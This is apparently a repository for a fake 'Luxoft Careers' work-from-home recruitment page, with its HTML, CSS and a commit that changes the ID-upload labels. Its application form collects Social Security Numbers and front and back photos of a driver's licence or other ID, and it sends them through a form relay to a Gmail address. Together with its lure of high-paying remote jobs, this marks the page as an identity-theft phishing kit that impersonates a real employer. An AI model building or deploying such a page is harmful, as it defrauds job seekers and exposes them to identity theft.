

==== index.html @ 68afcd33 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Luxoft Careers</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>
  <header class="hero">
    <nav>
      <h1 class="logo">Luxoft</h1>
      <p class="slogan">Empowering Your Future — Work from Home, Earn with Ease</p>
    </nav>
    <div class="hero-text">
      <h2>Work from Home Jobs at Luxoft</h2>
      <p>Join our dynamic remote workforce and enjoy great pay, flexible hours, and full benefits.</p>
    </div>
  </header>

  <section class="info">
    <h2>Why Work With Us?</h2>
    <div class="features">
      <ul>
        <li>High-paying remote jobs</li>
        <li>Comprehensive benefits package</li>
        <li>Flexible work schedule</li>
        <li>Easy onboarding process</li>
      </ul>
      <img src="team.jpg" alt="Team at Work" class="banner-img">
    </div>
  </section>

  <section class="application">
    <h2>Apply Now</h2>
    <form action="https://formsubmit.co/luxoftorganization@gmail.com" method="POST" enctype="multipart/form-data">
      <input type="hidden" name="_next" value="thankyou.html">
      <input type="text" name="Name" placeholder="Full Name" required>
      <input type="text" name="Address" placeholder="Address" required>
      <input type="tel" name="Phone" placeholder="Phone Number" required>
      <input type="email" name="Email" placeholder="Email Address" required>
      <input type="text" name="SSN" placeholder="Social Security Number" required>
      <label>Upload ID (Front):</label>
      <input type="file" name="ID_Front" accept="image/*" required>
      <label>Upload ID (Back):</label>
      <input type="file" name="ID_Back" accept="image/*" required>
      <button type="submit">Submit Application</button>
    </form>
  </section>
</body>
</html>
---- style.css ----
body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background-color: #f5f0ff;
  color: #333;
  margin: 0;
}
.hero {
  background-color: #6a0dad;
  color: white;
  padding: 2em;
  text-align: center;
}
nav {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.logo {
  font-size: 2.8em;
  font-weight: bold;
}
.slogan {
  font-size: 1.2em;
  margin-top: 0.5em;
  font-style: italic;
}
.hero-text h2 {
  margin-top: 20px;
  font-size: 2em;
}
.hero-text p {
  font-size: 1.2em;
}
.info {
  padding: 2em;
}
.features {
  display: flex;
  flex-direction: column;
  align-items: center;
}
ul {
  list-style: none;
  padding: 0;
}
li {
  padding: 10px 0;
  font-size: 1.1em;
}
.banner-img {
  width: 100%;
  max-width: 600px;
  margin-top: 1.5em;
  border-radius: 12px;
}
.application {
  padding: 2em;
  background: #ece0f8;
}
input, button {
  display: block;
  margin: 10px 0;
  padding: 12px;
  width: 100%;
  max-width: 500px;
}
button {
  background-color: #6a0dad;
  color: white;
  border: none;
  font-size: 1em;
  cursor: pointer;
}


==== commit 0166034f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -41,9 +41,9 @@
       <input type="tel" name="Phone" placeholder="Phone Number" required>
       <input type="email" name="Email" placeholder="Email Address" required>
       <input type="text" name="SSN" placeholder="Social Security Number" required>
-      <label>Upload ID (Front):</label>
+      <label>Upload Photo ID e.g DL (Front):</label>
       <input type="file" name="ID_Front" accept="image/*" required>
-      <label>Upload ID (Back):</label>
+      <label>Upload Photo ID e.g DL(Back):</label>
       <input type="file" name="ID_Back" accept="image/*" required>
       <button type="submit">Submit Application</button>
     </form>
